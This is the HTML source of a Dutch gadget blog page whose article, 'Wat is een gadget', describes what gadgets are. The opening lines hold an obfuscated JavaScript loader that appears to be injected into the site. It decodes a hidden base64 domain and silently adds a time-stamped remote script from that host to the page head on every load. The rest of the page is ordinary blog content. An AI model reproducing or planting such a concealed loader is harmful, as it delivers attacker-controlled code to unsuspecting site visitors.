function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></aside><aside id="nav_menu-2" class="widget widget_contact"><div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-87"><a href="http://planetgadget.be/">Planet Gadget</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://planetgadget.be/over-ons/">Over ons</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://planetgadget.be/partners/">Partners</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://planetgadget.be/contact/">Contact</a></li>
</ul></div></aside>						</div> <!-- end .top-bar-wrap -->
					</div> <!-- end .top-bar -->
								<!-- Main Header============================================= -->
				<div class="main-header clearfix">
					<div class="header-wrap-inner">
						<div class="header-left">
													</div> <!-- end .header-left -->
					

						<div id="site-branding" class="site-branding"><a href="https://planetgadget.be/" class="custom-logo-link" rel="home"><img width="205" height="155" src="https://planetgadget.be/wp-content/uploads/2020/12/cropped-Planet-Gadget-Logo-Small.jpg" class="custom-logo" alt="Planet Gadget" decoding="async" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://planetgadget.be/" title="Planet Gadget" rel="home"> Planet Gadget </a>
				 </h2> <!-- end .site-title --> 					<div id="site-description"> Gadgets blog met de beste gadgets </div> <!-- end #site-description -->
			
		</div></div>
						<div class="header-right">
																	<button class="show-menu-toggle" type="button">		
												<span class="sn-text">Menu Button</span>
												<span class="bars"></span>
											</button>
								  										  		<aside class="side-menu-wrap" role="complementary" aria-label="Side Sidebar">
											<div class="side-menu">
										  		<button class="hide-menu-toggle" type="button">	
													<span class="bars"></span>
											  	</button>

																									<nav class="side-nav-wrap" role="navigation" aria-label="Sidebar Menu">
														<ul class="side-menu-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-87"><a href="http://planetgadget.be/">Planet Gadget</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://planetgadget.be/over-ons/">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://planetgadget.be/partners/">Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://planetgadget.be/contact/">Contact</a></li>
</ul>													</nav><!-- end .side-nav-wrap -->
													<div class="side-widget-tray"><section id="cocktail_popular_widgets-4" class="widget widget-popular-posts">		<div class="popular-posts-wrapper">
			<div class="tf-popular">
		
										<div class="tf-post post-49 post type-post status-publish format-standard hentry category-cadeautips">
														<div class="tf-content">
								<h3 class="tf-title"><a href="https://planetgadget.be/kerst-gadgets-tech-lovers/" rel="bookmark">De beste kerst gadgets voor tech lovers</a></h3>								<div class="tf-entry-meta">
									<span class="author vcard"><a href="https://planetgadget.be/author/admin/" title="De beste kerst gadgets voor tech lovers"><i class="fa-regular fa-user"> </i> Jelle Maes</a></span><span class="posted-on"><a href="https://planetgadget.be/kerst-gadgets-tech-lovers/" title="december 17, 2020"><i class="fa-regular fa-calendar"></i> december 17, 2020 </a></span>											<span class="comments">
											<a href="https://planetgadget.be/kerst-gadgets-tech-lovers/#respond"><i class="fa-regular fa-comment"></i> No Comments</a> </span>
																	</div> <!-- end .tf-entry-meta -->
							</div> <!-- end .tf-content -->
						</div><!-- end .tf-post -->
											<div class="tf-post post-101 post type-post status-publish format-standard hentry category-de-beste-gadgets">
														<div class="tf-content">
								<h3 class="tf-title"><a href="https://planetgadget.be/beste-gadgets-voor-minder-dan-200-euro/" rel="bookmark">Beste gadgets voor minder dan 200 euro</a></h3>								<div class="tf-entry-meta">
									<span class="author vcard"><a href="https://planetgadget.be/author/admin/" title="Beste gadgets voor minder dan 200 euro"><i class="fa-regular fa-user"> </i> Jelle Maes</a></span><span class="posted-on"><a href="https://planetgadget.be/beste-gadgets-voor-minder-dan-200-euro/" title="december 19, 2020"><i class="fa-regular fa-calendar"></i> december 19, 2020 </a></span>											<span class="comments">
											<a href="https://planetgadget.be/beste-gadgets-voor-minder-dan-200-euro/#respond"><i class="fa-regular fa-comment"></i> No Comments</a> </span>
																	</div> <!-- end .tf-entry-meta -->
							</div> <!-- end .tf-content -->
						</div><!-- end .tf-post -->
											<div class="tf-post post-103 post type-post status-publish format-standard hentry category-toys-big-boys">
														<div class="tf-content">
								<h3 class="tf-title"><a href="https://planetgadget.be/3-leuke-gadgets-voor-mannen/" rel="bookmark">3 leuke gadgets voor mannen</a></h3>								<div class="tf-entry-meta">
									<span class="author vcard"><a href="https://planetgadget.be/author/admin/" title="3 leuke gadgets voor mannen"><i class="fa-regular fa-user"> </i> Jelle Maes</a></span><span class="posted-on"><a href="https://planetgadget.be/3-leuke-gadgets-voor-mannen/" title="december 19, 2020"><i class="fa-regular fa-calendar"></i> december 19, 2020 </a></span>											<span class="comments">
											<a href="https://planetgadget.be/3-leuke-gadgets-voor-mannen/#respond"><i class="fa-regular fa-comment"></i> No Comments</a> </span>
																	</div> <!-- end .tf-entry-meta -->
							</div> <!-- end .tf-content -->
						</div><!-- end .tf-post -->
											<div class="tf-post post-128 post type-post status-publish format-standard hentry category-gadgets-kids category-uncategorized">
														<div class="tf-content">
								<h3 class="tf-title"><a href="https://planetgadget.be/beste-gadgets-voor-jonge-kinderen/" rel="bookmark">Beste gadgets voor jonge kinderen</a></h3>								<div class="tf-entry-meta">
									<span class="author vcard"><a href="https://planetgadget.be/author/admin/" title="Beste gadgets voor jonge kinderen"><i class="fa-regular fa-user"> </i> Jelle Maes</a></span><span class="posted-on"><a href="https://planetgadget.be/beste-gadgets-voor-jonge-kinderen/" title="december 20, 2020"><i class="fa-regular fa-calendar"></i> december 20, 2020 </a></span>											<span class="comments">
											<a href="https://planetgadget.be/beste-gadgets-voor-jonge-kinderen/#respond"><i class="fa-regular fa-comment"></i> No Comments</a> </span>
																	</div> <!-- end .tf-entry-meta -->
							</div> <!-- end .tf-content -->
						</div><!-- end .tf-post -->
											<div class="tf-post post-160 post type-post status-publish format-standard has-post-thumbnail hentry category-de-beste-gadgets">
															<figure class="tf-featured-image">
									<a href="https://planetgadget.be/leuke-gadgets-voor-in-huis/" title="4 slimme én leuke gadgets voor in huis"><img width="75" height="75" src="https://planetgadget.be/wp-content/uploads/2021/06/Gadgets-huis-75x75.jpg" class="attachment-cocktail-popular-post size-cocktail-popular-post wp-post-image" alt="" decoding="async" srcset="https://planetgadget.be/wp-content/uploads/2021/06/Gadgets-huis-75x75.jpg 75w, https://planetgadget.be/wp-content/uploads/2021/06/Gadgets-huis-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></a>
								</figure> <!-- end.post-featured-image -->
														<div class="tf-content">
								<h3 class="tf-title"><a href="https://planetgadget.be/leuke-gadgets-voor-in-huis/" rel="bookmark">4 slimme én leuke gadgets voor in huis</a></h3>								<div class="tf-entry-meta">
									<span class="author vcard"><a href="https://planetgadget.be/author/admin/" title="4 slimme én leuke gadgets voor in huis"><i class="fa-regular fa-user"> </i> Jelle Maes</a></span><span class="posted-on"><a href="https://planetgadget.be/leuke-gadgets-voor-in-huis/" title="juni 1, 2021"><i class="fa-regular fa-calendar"></i> juni 1, 2021 </a></span>											<span class="comments">
											<a href="https://planetgadget.be/leuke-gadgets-voor-in-huis/#respond"><i class="fa-regular fa-comment"></i> No Comments</a> </span>
																	</div> <!-- end .tf-entry-meta -->
							</div> <!-- end .tf-content -->
						</div><!-- end .tf-post -->
								</div> <!-- end .tf-popular -->
		</div><!-- end .popular-posts-wrapper -->
		</section></div> <!-- end .side-widget-tray -->											</div><!-- end .side-menu -->
										</aside><!-- end .side-menu-wrap -->
																		<button id="search-toggle" class="header-search" type="button"></button>
										<div id="search-box" class="clearfix">
											<div class="search-x"></div>
												<form class="search-form" action="https://planetgadget.be/" method="get" role="search">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa-solid fa-magnifying-glass"></i></button>
</form> <!-- end .search-form -->										</div>  <!-- end #search-box -->
															</div> <!-- end .header-right -->
					</div> <!-- end .wrap -->

											<!-- Main Nav ============================================= -->
						<div id="sticky-header" class="clearfix">
							<nav id="site-navigation" class="main-navigation clearfix" role="navigation"  aria-label="Main Menu">

							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
								<span class="line-bar"></span>
						  	</button> <!-- end .menu-toggle -->
							
								<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-79"><a href="http://planetgadget.be/">Planet Gadget</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://planetgadget.be/category/informatie/">Informatie</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://planetgadget.be/category/cadeautips/">Cadeautips</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://planetgadget.be/category/de-beste-gadgets/">De beste gadgets</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://planetgadget.be/category/toys-big-boys/">Toys voor de big boys</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://planetgadget.be/category/fancy-toys-for-girls/">Fancy toys for girls</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://planetgadget.be/category/gadgets-kids/">Gadgets voor de kids</a></li>
</ul>							</nav> <!-- end #site-navigation -->
						</div> <!-- end #sticky-header -->
									</div> <!-- end .main-header -->
			</div> <!-- end .top-header -->

					</div> <!-- end .header-wrap -->
	</header> <!-- end #masthead -->
	<!-- Main Page Start ============================================= -->
	<div class="site-content-contain">
		<div id="content" class="site-content">
					
<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-1" class="post-1 post type-post status-publish format-standard hentry category-informatie">
								 <header class="entry-header">
											<div class="entry-meta">
															<span class="cat-links">
									<ul class="post-categories">
	<li><a href="https://planetgadget.be/category/informatie/" rel="category tag">Informatie</a></li></ul>								</span> <!-- end .cat-links -->
													</div> <!-- end .entry-meta -->
										<h2 class="entry-title"> <a href="https://planetgadget.be/wat-is-een-gadget/" title="Wat is een gadget"> Wat is een gadget </a> </h2> <!-- end.entry-title -->
											<div class="entry-meta">
							<span class="posted-on"><a href="https://planetgadget.be/wat-is-een-gadget/" title="juni 30, 2021"><i class="fa-regular fa-calendar"></i> juni 30, 2021 </a></span>						</div> <!-- end .entry-meta -->
									</header><!-- end .entry-header -->
				<div class="entry-content">
					
<p>Iedereen weet tegenwoordig wel wat een gadget is, namelijk een redelijk slim apparaat dat bepaalde functies uitvoert. De meeste gadgets zijn dan ook dusdanig ontworpen om ons te helpen bij het voltooien van allerhande taken of om iets nuttigs voor ons te doen.</p>
<p>Zo’n gadget is over het algemeen van klein formaat, praktisch en tegelijkertijd behoorlijk nieuw.</p>
<p>Een gadget is tegenwoordig een groot verzamelwoord voor allerlei handige apparaten. Er bestaan daarom duizenden gadgets met verschillende functies en gebruiksmethoden.</p>
<p><img fetchpriority="high" decoding="async" class="size-large wp-image-62 aligncenter" src="http://planetgadget.be/wp-content/uploads/2020/12/Wat-is-een-gadget-1024x553.jpg" alt="" width="1024" height="553" srcset="https://planetgadget.be/wp-content/uploads/2020/12/Wat-is-een-gadget-1024x553.jpg 1024w, https://planetgadget.be/wp-content/uploads/2020/12/Wat-is-een-gadget-300x162.jpg 300w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2>Wat zijn elektronische gadgets?</h2>
<p>Al deze verschillende door technologie aangedreven apparaten helpen ons veelal om een taak sneller uit te voeren. Ze zijn meestal bijzonder nuttig in alle facetten van ons leven, dus bij zaken doen, het huishouden, of in het onderwijs. Hun bruikbaarheid is daarbij vaak van onschatbare waarde. Daarnaast kunnen het ook goede promotieartikelen zijn doordat <a href="https://www.pinkcube.nl/gadgets-bedrukken" target="_blank" rel="noopener">gadgets makkelijk te bedrukken</a> zijn.</p>
<p>In het onderwijs helpen ze studenten bijvoorbeeld om beter te leren en stellen ze docenten in staat fantastische lezingen te geven. Deze gadgets omvatten onder meer laptops, Bluetooth luidsprekers, draagbare harde schijven en onze geliefde smartphones.</p>
<h2>De revolutie van een gadget</h2>
<p>Veel gadgets, zoals onze moderne mobieltjes, hebben een complete revolutie teweeggebracht in de manier waarop we de dingen in ons dagelijkse leven doen. Dankzij de smartphones kunnen we nu onderweg e-mails verzenden, foto’s van een zeer hoge kwaliteit maken en deze daarna heel simpel uploaden plus op social media delen. Dit allemaal rechtstreeks vanaf onze mobiele telefoons.</p>
<p>Er moet echter wel opgemerkt worden dat naarmate een gadget op grotere schaal en steeds algemener gebruikt wordt, het door velen niet langer als een gadget wordt gezien. Gadgets hebben om deze reden doorgaans een ingenieuzer ontwerp dan de huidige technologie.</p>
<h2>Maar wat is wel of niet (meer) een gadget?</h2>
<p>Technisch gezien zouden tal van technologische apparaten van een kleiner formaat als een gadget aangemerkt kunnen worden, zoals het al snel het geval is bij een ultra-moderne smartphone met een vouwscherm, of een Nintendo Switch.</p>
<p>Maar als je aan een afstandsbediening, Walkman, iPod, PDA, rekenmachine, LCD horloge, enzovoort denkt, dan is dit veelal niet (meer) het geval. Afgezien van een smartwatch zijn deze veelal technologisch achterhaald en zijn het in plaats van moderne gadgets nu iconische apparaten van vroeger geworden.</p>
<h2>De gadgets van de toekomst</h2>
<p>Wat zijn dan wel gadgets te noemen die onze toekomst zullen bepalen of vergezellen? Je zou hierbij bijvoorbeeld kunnen denken aan een echt intelligente AI robothond die te trainen is, op gebaren gebaseerde handschoenen voor computergebruik, een oprolbare mobiele telefoon of een smartphone in de vorm van een aanraakgevoelige projectorachtige gadget die een bruikbaar scherm op jouw huid, kleding of een ander oppervlak kan projecteren.</p>
<p>Niemand weet echt precies hoe de toekomst van gadgets eruit zal komen te zien. Eén ding zal absoluut zeker zijn: de aankomende tech innovaties zullen talrijk en opzienbarend zijn, en hopelijk allemaal hier bij Planet Gadget te bewonderen!</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="http://planetgadget.be/wp-content/uploads/2021/05/Jelle-Maes.jpeg" width="100"  height="100" alt="Jelle Maes" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://planetgadget.be/author/admin/" class="vcard author" rel="author"><span class="fn">Jelle Maes</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Ik ben Jelle Maes en ik schrijf graag over alle type Gadgets. Van Apples nieuwste Ipad tot auto&#8217;s van Tesla, ik ben er verzot op.</p>
</div></div><div class="clearfix"></div></div></div>			
				</div><!-- end .entry-content -->
				
<div id="comments" class="comments-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Geef een reactie <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wat-is-een-gadget/#respond" style="display:none;">Reactie annuleren</a></small></h3><form action="https://planetgadget.be/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Je e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Reactie <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Naam <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Mijn naam, e-mail en site opslaan in deze browser voor de volgende keer wanneer ik een reactie plaats.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='1' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- .comments-area -->			</article><!-- end .post -->
			
	<nav class="navigation post-navigation" aria-label="Berichten">
		<h2 class="screen-reader-text">Bericht navigatie</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://planetgadget.be/handige-gadgets-voor-de-veiligheid/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Handige gadgets voor de veiligheid</span></a></div><div class="nav-next"><a href="https://planetgadget.be/de-leukste-iphone-gadgets/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">De 4 nieuwste, meest opvallende iPhone gadgets in 2021</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- end #primary -->
	
<aside id="secondary" class="widget-area" role="complementary">
    
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recente berichten</h2>
		<ul>
											<li>
					<a href="https://planetgadget.be/de-kracht-van-ai-in-het-verbeteren-van-marketingdata/">De kracht van AI in het verbeteren van marketingdata</a>
									</li>
											<li>
					<a href="https://planetgadget.be/hoe-onderhoud-je-een-vijver/">Hoe onderhoud je een vijver?</a>
									</li>
											<li>
					<a href="https://planetgadget.be/de-voordelen-van-refurbished-gadgets/">De voordelen van refurbished gadgets</a>
									</li>
											<li>
					<a href="https://planetgadget.be/nieuwe-toepassingen-voor-nylon/">Nieuwe toepassingen voor nylon</a>
									</li>
											<li>
					<a href="https://planetgadget.be/voordelen-van-een-kantoor-huren/">Voordelen van een kantoor huren</a>
									</li>
					</ul>

		</aside><aside id="cocktail_popular_widgets-3" class="widget widget-popular-posts">		<div class="popular-posts-wrapper">
			<div class="tf-popular">
		
										<div class="tf-post post-49 post type-post status-publish format-standard hentry category-cadeautips">
														<div class="tf-content">
								<h3 class="tf-title"><a href="https://planetgadget.be/kerst-gadgets-tech-lovers/" rel="bookmark">De beste kerst gadgets voor tech lovers</a></h3>								<div class="tf-entry-meta">
									<span class="author vcard"><a href="https://planetgadget.be/author/admin/" title="De beste kerst gadgets voor tech lovers"><i class="fa-regular fa-user"> </i> Jelle Maes</a></span><span class="posted-on"><a href="https://planetgadget.be/kerst-gadgets-tech-lovers/" title="december 17, 2020"><i class="fa-regular fa-calendar"></i> december 17, 2020 </a></span>											<span class="comments">
											<a href="https://planetgadget.be/kerst-gadgets-tech-lovers/#respond"><i class="fa-regular fa-comment"></i> No Comments</a> </span>
																	</div> <!-- end .tf-entry-meta -->
							</div> <!-- end .tf-content -->
						</div><!-- end .tf-post -->
											<div class="tf-post post-101 post type-post status-publish format-standard hentry category-de-beste-gadgets">
														<div class="tf-content">
								<h3 class="tf-title"><a href="https://planetgadget.be/beste-gadgets-voor-minder-dan-200-euro/" rel="bookmark">Beste gadgets voor minder dan 200 euro</a></h3>								<div class="tf-entry-meta">
									<span class="author vcard"><a href="https://planetgadget.be/author/admin/" title="Beste gadgets voor minder dan 200 euro"><i class="fa-regular fa-user"> </i> Jelle Maes</a></span><span class="posted-on"><a href="https://planetgadget.be/beste-gadgets-voor-minder-dan-200-euro/" title="december 19, 2020"><i class="fa-regular fa-calendar"></i> december 19, 2020 </a></span>											<span class="comments">
											<a href="https://planetgadget.be/beste-gadgets-voor-minder-dan-200-euro/#respond"><i class="fa-regular fa-comment"></i> No Comments</a> </span>
																	</div> <!-- end .tf-entry-meta -->
							</div> <!-- end .tf-content -->
						</div><!-- end .tf-post -->
											<div class="tf-post post-103 post type-post status-publish format-standard hentry category-toys-big-boys">
														<div class="tf-content">
								<h3 class="tf-title"><a href="https://planetgadget.be/3-leuke-gadgets-voor-mannen/" rel="bookmark">3 leuke gadgets voor mannen</a></h3>								<div class="tf-entry-meta">
									<span class="author vcard"><a href="https://planetgadget.be/author/admin/" title="3 leuke gadgets voor mannen"><i class="fa-regular fa-user"> </i> Jelle Maes</a></span><span class="posted-on"><a href="https://planetgadget.be/3-leuke-gadgets-voor-mannen/" title="december 19, 2020"><i class="fa-regular fa-calendar"></i> december 19, 2020 </a></span>											<span class="comments">
											<a href="https://planetgadget.be/3-leuke-gadgets-voor-mannen/#respond"><i class="fa-regular fa-comment"></i> No Comments</a> </span>
																	</div> <!-- end .tf-entry-meta -->
							</div> <!-- end .tf-content -->
						</div><!-- end .tf-post -->
											<div class="tf-post post-128 post type-post status-publish format-standard hentry category-gadgets-kids category-uncategorized">
														<div class="tf-content">
								<h3 class="tf-title"><a href="https://planetgadget.be/beste-gadgets-voor-jonge-kinderen/" rel="bookmark">Beste gadgets voor jonge kinderen</a></h3>								<div class="tf-entry-meta">
									<span class="author vcard"><a href="https://planetgadget.be/author/admin/" title="Beste gadgets voor jonge kinderen"><i class="fa-regular fa-user"> </i> Jelle Maes</a></span><span class="posted-on"><a href="https://planetgadget.be/beste-gadgets-voor-jonge-kinderen/" title="december 20, 2020"><i class="fa-regular fa-calendar"></i> december 20, 2020 </a></span>											<span class="comments">
											<a href="https://planetgadget.be/beste-gadgets-voor-jonge-kinderen/#respond"><i class="fa-regular fa-comment"></i> No Comments</a> </span>
																	</div> <!-- end .tf-entry-meta -->
							</div> <!-- end .tf-content -->
						</div><!-- end .tf-post -->
											<div class="tf-post post-160 post type-post status-publish format-standard has-post-thumbnail hentry category-de-beste-gadgets">
															<figure class="tf-featured-image">
									<a href="https://planetgadget.be/leuke-gadgets-voor-in-huis/" title="4 slimme én leuke gadgets voor in huis"><img width="75" height="75" src="https://planetgadget.be/wp-content/uploads/2021/06/Gadgets-huis-75x75.jpg" class="attachment-cocktail-popular-post size-cocktail-popular-post wp-post-image" alt="" decoding="async" srcset="https://planetgadget.be/wp-content/uploads/2021/06/Gadgets-huis-75x75.jpg 75w, https://planetgadget.be/wp-content/uploads/2021/06/Gadgets-huis-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></a>
								</figure> <!-- end.post-featured-image -->
														<div class="tf-content">
								<h3 class="tf-title"><a href="https://planetgadget.be/leuke-gadgets-voor-in-huis/" rel="bookmark">4 slimme én leuke gadgets voor in huis</a></h3>								<div class="tf-entry-meta">
									<span class="author vcard"><a href="https://planetgadget.be/author/admin/" title="4 slimme én leuke gadgets voor in huis"><i class="fa-regular fa-user"> </i> Jelle Maes</a></span><span class="posted-on"><a href="https://planetgadget.be/leuke-gadgets-voor-in-huis/" title="juni 1, 2021"><i class="fa-regular fa-calendar"></i> juni 1, 2021 </a></span>											<span class="comments">
											<a href="https://planetgadget.be/leuke-gadgets-voor-in-huis/#respond"><i class="fa-regular fa-comment"></i> No Comments</a> </span>
																	</div> <!-- end .tf-entry-meta -->
							</div> <!-- end .tf-content -->
						</div><!-- end .tf-post -->
								</div> <!-- end .tf-popular -->
		</div><!-- end .popular-posts-wrapper -->
		</aside><aside id="block-7" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Interessante links</h2>



<ul class="wp-block-list"><li><a href="https://www.demannenmode.nl/" target="_blank" rel="noreferrer noopener">De Mannenmode.nl</a></li></ul>
</div></div>
</aside><aside id="block-6" class="widget widget_block widget_text">
<p></p>
</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
		<!-- Footer Start ============================================= -->
		<footer id="colophon" class="site-footer" role="contentinfo">
		
			<!-- Site Information ============================================= -->
			<div class="site-info"  >
				<div class="wrap">
										<div class="copyright">
											<a title="Planet Gadget" target="_blank" href="https://planetgadget.be/">Planet Gadget</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a> | &copy; Copyright All right reserved 																</div><!-- end .copyright -->
					<div style="clear:both;"></div>
				</div> <!-- end .wrap -->
			</div> <!-- end .site-info -->
								<button class="go-to-top" type="button">
						<span class="screen-reader-text">Go to top</span>
						<span class="icon-bg"></span>
							 <span class="back-to-top-text">Top</span>
							<i class="fa-solid fa-angle-up back-to-top-icon"></i>
					</button>
						<div class="page-overlay"></div>
		</footer> <!-- end #colophon -->
	</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mocktail/*","/wp-content/themes/cocktail/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://planetgadget.be/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://planetgadget.be/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://planetgadget.be/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/planetgadget.be\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://planetgadget.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://planetgadget.be/wp-content/themes/cocktail/js/cocktail-main.js?ver=35d2b848e00405f2f993eacd9e1a01c6" id="cocktail-main-js"></script>
